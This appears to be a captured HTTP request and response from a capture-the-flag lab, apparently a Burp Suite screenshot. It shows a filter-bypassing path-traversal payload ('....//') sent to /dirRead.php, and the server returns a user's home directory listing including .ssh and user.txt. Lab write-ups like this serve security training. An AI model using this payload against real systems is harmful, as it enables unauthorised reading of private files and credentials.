 Request
Raw Params Headers Hex
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://10.10.10.87
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.87/list.html
13 Sec-GPC: 1
14
15 path=....//....//....//home/nobody
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Fri, 06 Aug 2021 04:03:23 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 54
8
9 [
".",
"..",
".ash_history",
".ssh",
".viminfo",
"user.txt"
]